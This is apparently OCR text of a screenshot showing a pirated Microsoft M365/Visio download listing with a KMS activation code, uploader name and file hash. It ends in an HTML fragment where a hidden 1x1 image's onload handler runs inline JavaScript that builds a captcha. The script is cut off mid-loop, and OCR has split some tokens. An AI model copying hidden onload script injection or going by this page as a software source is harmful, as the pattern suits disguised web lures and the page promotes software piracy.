
Microsoft M365 x86 GitHub [RARBG]
KMS Activation Code
Visio
June 30, 2026
ITManager
File hash: 11f6f33ebc68a3515d62c4bda65f0455 (Update
date: 2026-06-28) <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)